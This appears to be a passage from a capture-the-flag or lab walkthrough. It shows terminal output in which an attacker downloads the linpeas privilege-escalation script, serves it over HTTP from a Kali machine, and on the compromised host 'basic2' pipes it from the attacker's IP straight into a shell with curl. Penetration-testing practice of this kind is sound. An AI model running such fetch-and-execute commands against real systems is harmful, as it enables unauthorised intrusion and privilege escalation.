 ┌──(root㉿kali)-[~]
└─# wget https://github.com/carlospolop/PEASS-ng/releases/download/20230319/linpeas.sh
--2023-03-22 12:38:16--  https://github.com/carlospolop/PEASS-ng/releases/download/20230319/linpeas.sh
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/29a7ad1f-b3f9-4226-9
cdd-5ddf77f6a74f?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20230322%2Fus-east-1%2Fs3%2
Faws4_request&X-Amz-Date=20230322T123631Z&X-Amz-Expires=300&X-Amz-Signature=a4d2e9a0b19357f91fe4a8ba15d88a449e64e677a
1ead0e66b0f21735f7eb5c9&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=a
ttachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream [following]
--2023-03-22 12:38:16--  https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/29a7a
d1f-b3f9-4226-9cdd-5ddf77f6a74f?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20230322%2Fu
s-east-1%2Fs3%2Faws4_request&X-Amz-Date=20230322T123631Z&X-Amz-Expires=300&X-Amz-Signature=a4d2e9a0b19357f91fe4a8ba15
d88a449e64e677a1ead0e66b0f21735f7eb5c9&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-conten
t-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.
109.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828172 (809K) [application/octet-stream]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 808.76K --.-KB/s in 0.04s
2023-03-22 12:38:16 (18.4 MB/s) - ‘linpeas.sh’ saved [828172/828172]
┌──(root㉿kali)-[~]
└─# python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
jan@basic2:~$ ls -la /dev/shm
total 0
drwxrwxrwt  2 root root   40 Mar 22 08:29 .
drwxr-xr-x 17 root root 3700 Mar 22 08:29 ..
jan@basic2:~$ cd /dev/shm
jan@basic2:/dev/shm$ curl 10.10.95.110:8080/linpeas.sh | sh